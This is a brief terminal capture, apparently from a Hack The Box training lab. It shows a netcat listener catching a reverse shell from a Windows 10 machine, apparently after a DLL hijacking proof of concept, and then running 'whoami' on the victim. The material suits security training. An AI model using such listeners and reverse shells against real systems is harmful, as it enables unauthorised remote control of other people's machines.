 [eu-academy-1]-[10.10.15.5]-[htb-ac-1618628@htb-ysfdbbcwmw]-[~]
[★]$ nc -lvnp 6666
listening on [any] 6666 ...
connect to [94.237.61.159] from (UNKNOWN) [ ] 55854
Microsoft Windows [Version 10.0.19045.6456]
(c) Microsoft Corporation. All rights reserved.
C:\Users\benzw\source\repos\dll_hj_poc.c\dll_hj_poc.c>whoami
whoami
desktop- \benzw